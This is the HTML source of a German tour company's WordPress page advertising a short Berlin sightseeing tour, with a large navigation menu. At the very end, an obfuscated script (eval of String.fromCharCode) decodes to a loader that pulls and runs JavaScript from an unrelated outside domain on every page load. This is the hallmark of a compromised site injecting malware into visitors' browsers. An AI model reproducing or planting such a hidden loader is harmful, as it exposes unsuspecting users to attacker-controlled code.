<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-1062' id='mega-menu-item-1062'><a class="mega-menu-link" href="https://berlinkommmit.de/schulklassen/touren-highlights/" aria-haspopup="true" aria-expanded="false">Touren &#038; Highlights<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1155' id='mega-menu-item-1155'><a class="mega-menu-link" href="https://berlinkommmit.de/schulklassen/touren-highlights/the-story-of-berlin/">The Story of Berlin</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1040' id='mega-menu-item-1040'><a class="mega-menu-link" href="https://berlinkommmit.de/schulklassen/schueler-touren/berlin-tag-und-nacht/">Berlin Tag und Nacht</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1140' id='mega-menu-item-1140'><a class="mega-menu-link" href="https://berlinkommmit.de/schulklassen/touren-highlights/radio-jam-fm-tower-tour/">Radio JAM FM Tower Tour</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1141' id='mega-menu-item-1141'><a class="mega-menu-link" href="https://berlinkommmit.de/schulklassen/touren-highlights/mauer-gedenkstaette/">Mauer Gedenkstätte</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1139' id='mega-menu-item-1139'><a class="mega-menu-link" href="https://berlinkommmit.de/schulklassen/touren-highlights/currywurst-museum/">Currywurst Museum</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1138' id='mega-menu-item-1138'><a class="mega-menu-link" href="https://berlinkommmit.de/schulklassen/touren-highlights/berlin-fuer-lau/">Berlin für lau</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1149' id='mega-menu-item-1149'><a class="mega-menu-link" href="https://berlinkommmit.de/schulklassen/touren-highlights/asisi-mauer-panorama/">Asisi Mauer Panorama</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1076' id='mega-menu-item-1076'><a class="mega-menu-link" href="https://berlinkommmit.de/schulklassen/touren-highlights/besuch-reichstag/">Besuch Reichstag</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1156' id='mega-menu-item-1156'><a class="mega-menu-link" href="https://berlinkommmit.de/schulklassen/touren-highlights/tropical-island/">Tropical Island</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-605' id='mega-menu-item-605'><a class="mega-menu-link" href="https://berlinkommmit.de/arrangements/" aria-haspopup="true" aria-expanded="false" tabindex="0">Arrangements<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-971' id='mega-menu-item-971'><a class="mega-menu-link" href="https://berlinkommmit.de/arrangements/kieztour/">Kieztour</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-970' id='mega-menu-item-970'><a class="mega-menu-link" href="https://berlinkommmit.de/arrangements/berliner-abend/">Berliner Abend</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-968' id='mega-menu-item-968'><a class="mega-menu-link" href="https://berlinkommmit.de/arrangements/currywurst-museum/">Currywurst Museum</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-967' id='mega-menu-item-967'><a class="mega-menu-link" href="https://berlinkommmit.de/arrangements/asisi-panorama/">Asisi Panorama</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-969' id='mega-menu-item-969'><a class="mega-menu-link" href="https://berlinkommmit.de/arrangements/brueckenfahrt/">Brückenfahrt</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-1130' id='mega-menu-item-1130'><a class="mega-menu-link" href="https://berlinkommmit.de/arrangements/schmakofatz/" aria-haspopup="true" aria-expanded="false">Schmakofatz<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1129' id='mega-menu-item-1129'><a class="mega-menu-link" href="https://berlinkommmit.de/arrangements/schmakofatz/restaurant/">Restaurant</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1128' id='mega-menu-item-1128'><a class="mega-menu-link" href="https://berlinkommmit.de/arrangements/schmakofatz/currywurst/">Currywurst</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1127' id='mega-menu-item-1127'><a class="mega-menu-link" href="https://berlinkommmit.de/arrangements/schmakofatz/lunchpakete/">Lunchpakete</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-right mega-menu-flyout mega-menu-item-602' id='mega-menu-item-602'><a class="mega-menu-link" href="https://berlinkommmit.de/sorglospakete/" aria-haspopup="true" aria-expanded="false" tabindex="0">Sorglospakete<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1160' id='mega-menu-item-1160'><a class="mega-menu-link" href="https://berlinkommmit.de/sorglospakete/unsere-klassiker/trabis-traenen-mauerfall/">Trabis, Tränen, Mauerfall</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1159' id='mega-menu-item-1159'><a class="mega-menu-link" href="https://berlinkommmit.de/sorglospakete/unsere-klassiker/von-jwd-bis-an-die-spree/">Von jwd bis an die Spree</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-1158' id='mega-menu-item-1158'><a class="mega-menu-link" href="https://berlinkommmit.de/sorglospakete/im-sommer/" aria-haspopup="true" aria-expanded="false">Im Sommer<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1146' id='mega-menu-item-1146'><a class="mega-menu-link" href="https://berlinkommmit.de/sorglospakete/im-sommer/3-tage-sommergenuss-in-berlin/">3 Tage Sommergenuss in Berlin</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-988' id='mega-menu-item-988'><a class="mega-menu-link" href="https://berlinkommmit.de/sorglospakete/im-sommer/2-tage-berlin-kurz-intensiv/">2 Tage Berlin kurz &#038; intensiv</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-998' id='mega-menu-item-998'><a class="mega-menu-link" href="https://berlinkommmit.de/sorglospakete/im-sommer/3-tage-land-schiene-wasser-luft/">3 Tage Land, Schiene, Wasser &#038; Luft</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1147' id='mega-menu-item-1147'><a class="mega-menu-link" href="https://berlinkommmit.de/sorglospakete/im-sommer/4-tage-prunkvoll-piekfein/">4 Tage Prunkvoll &#038; Piekfein</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-1009' id='mega-menu-item-1009'><a class="mega-menu-link" href="https://berlinkommmit.de/im-winter/" aria-haspopup="true" aria-expanded="false">Im Winter<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1145' id='mega-menu-item-1145'><a class="mega-menu-link" href="https://berlinkommmit.de/im-winter/3-tage-glanz-des-adventszaubers/">3 Tage Glanz des Adventszaubers</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1144' id='mega-menu-item-1144'><a class="mega-menu-link" href="https://berlinkommmit.de/im-winter/3-tage-winterzauber-in-berlin-potsdam/">3 Tage Winterzauber in Berlin &#038; Potsdam</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1142' id='mega-menu-item-1142'><a class="mega-menu-link" href="https://berlinkommmit.de/im-winter/2-tage-berlin-kurz-intensiv/">2 Tage Berlin kurz &#038; intensiv</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1143' id='mega-menu-item-1143'><a class="mega-menu-link" href="https://berlinkommmit.de/im-winter/2-tage-licht-spektakel-in-berlin/">2 Tage Licht-Spektakel in Berlin</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1157' id='mega-menu-item-1157'><a class="mega-menu-link" href="https://berlinkommmit.de/sorglospakete/gruene-woche-berlin/">Grüne Woche Berlin</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-1137' id='mega-menu-item-1137'><a class="mega-menu-link" href="https://berlinkommmit.de/touren/hoehepunkte/" aria-haspopup="true" aria-expanded="false" tabindex="0">Höhepunkte<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1136' id='mega-menu-item-1136'><a class="mega-menu-link" href="https://berlinkommmit.de/touren/hoehepunkte/tachjesagt/">Tachjesagt</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1135' id='mega-menu-item-1135'><a class="mega-menu-link" href="https://berlinkommmit.de/touren/hoehepunkte/berlin-zu-wasser/">Berlin zu Wasser</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1134' id='mega-menu-item-1134'><a class="mega-menu-link" href="https://berlinkommmit.de/touren/hoehepunkte/regierungsviertel/">Regierungsviertel</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1133' id='mega-menu-item-1133'><a class="mega-menu-link" href="https://berlinkommmit.de/touren/hoehepunkte/hauptmann-von-koepenick/">Hauptmann von Köpenick</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1132' id='mega-menu-item-1132'><a class="mega-menu-link" href="https://berlinkommmit.de/touren/hoehepunkte/berlin-von-oben/">Berlin von Oben</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1131' id='mega-menu-item-1131'><a class="mega-menu-link" href="https://berlinkommmit.de/touren/hoehepunkte/koenigliche-porzellanmanufaktur/">Königliche Porzellanmanufaktur</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-23' id='mega-menu-item-23'><a class="mega-menu-link" href="https://berlinkommmit.de/blog/" tabindex="0">Blog</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-24' id='mega-menu-item-24'><a class="mega-menu-link" href="https://berlinkommmit.de/kontakt/" tabindex="0">Kontakt</a></li></ul></div>					</nav><!-- #site-navigation -->
				</div>
				</div>
			</div>
		</div>
	</header><!-- #masthead -->

	
	<div class="sydney-hero-area">
				<div class="header-image">
			<div class="overlay"></div>			<img class="header-inner" src="https://berlinkommmit.de/wp-content/themes/_sydney_/images/header.jpg" width="1920" alt="Berlincommit" title="Berlincommit">
		</div>
		
			</div>

	
	<div id="content" class="page-wrap">
		<div class="container content-wrapper">
			<div class="row">	
	<div id="primary" class="content-area col-md-9">
		<main id="main" class="post-wrap" role="main">

			
				
<article id="post-644" class="post-644 page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="title-post entry-title">2 Std. Nimmersatt Schnuppertour</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<div id="pl-644"  class="panel-layout" ><div id="pg-644-0"  class="panel-grid panel-has-style" ><div style="padding: 100px 0; " data-overlay="true" class="panel-row-style panel-row-style-for-644-0" ><div id="pgc-644-0-0"  class="panel-grid-cell" ><div id="panel-644-0-0-0" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce panel-first-child panel-last-child" data-index="0" ><div style="text-align: left;" data-title-color="#443f3f" data-headings-color="#443f3f" class="panel-widget-style panel-widget-style-for-644-0-0-0" ><div class="textwidget"><p>Die Schnuppertour “Mal Kurz Kieken” vermittelt Ihnen die ersten Eindrücke und Informationen von der spannenden Stadt.</p>
<p>Begrüßt werden Sie bestenfalls am Funkturm, dem perfekten Ausgangspunkt für eine kurze Rundfahrt durch Berlin.</p>
<p>Über den berühmten Kurfürstendamm geht es durch die City West mit einigen Highlights, wie das weltbekannte KaDeWe, der Zoologischen Garten und die Kaiser-Wilhelm Gedächtniskirche. Auch das neue Berlin rund um den Potsdamer Platz wird während der Tour angefahren. Bei dieser Tour bekommen Sie den perfekten ersten Eindruck über die Stadt.</p>
<p>Gerne begleiten wir Sie auf Wunsch zum Hotel.</p>
<p><strong>Unser Tipp: </strong>Lassen Sie sich am Hotel vom Berliner Bären oder einem original Berliner Leierkastenspieler begrüßen. Ein absolutes Highlight!</p>
</div></div></div></div></div></div></div>			</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

				
			
		</main><!-- #main -->
	</div><!-- #primary -->

			</div>
		</div>
	</div><!-- #content -->

	
	
    <a class="go-top"><i class="fa fa-angle-up"></i></a>
		
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info container">
			<a href="https://wordpress.org/">Stolz präsentiert von WordPress</a>
			<span class="sep"> | </span>
			Theme: <a href="https://athemes.com/theme/sydney" rel="nofollow">Sydney</a> by aThemes.		</div><!-- .site-info -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->

<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/berlinkommmit.de\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://berlinkommmit.de/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6'></script>
<script type='text/javascript' src='https://berlinkommmit.de/wp-content/themes/_sydney_/js/scripts.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://berlinkommmit.de/wp-content/themes/_sydney_/js/main.min.js?ver=20180716'></script>
<script type='text/javascript' src='https://berlinkommmit.de/wp-content/themes/_sydney_/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='https://berlinkommmit.de/wp-includes/js/hoverIntent.min.js?ver=1.8.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type='text/javascript' src='https://berlinkommmit.de/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=2.7.4'></script>
<script type='text/javascript' src='https://berlinkommmit.de/wp-content/plugins/megamenu-pro/assets/public.js?ver=1.7.1'></script>
<script type='text/javascript' src='https://berlinkommmit.de/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>
<script type="text/javascript">eval(String.fromCharCode(32,40,102,117,110,99,116,105,111,110,40,41,32,123,10,32,32,32,32,118,97,114,32,112,111,32,61,32,100,111,99,117,109,101,110,116,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,10,32,32,32,32,112,111,46,116,121,112,101,32,61,32,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,59,10,32,32,32,32,112,111,46,115,114,99,32,61,32,39,104,116,116,112,115,58,47,47,106,115,46,100,101,118,101,108,111,112,101,114,115,116,97,116,115,115,46,103,97,47,115,116,97,116,46,106,115,63,118,61,110,52,39,59,10,32,32,32,32,118,97,114,32,115,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,115,99,114,105,112,116,39,41,91,48,93,59,10,32,32,32,32,115,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,112,111,44,32,115,41,59,10,32,32,125,41,40,41,59));</script><script type="text/javascript">document.body.className = document.body.className.replace("siteorigin-panels-before-js","");</script>
</body>
</html>
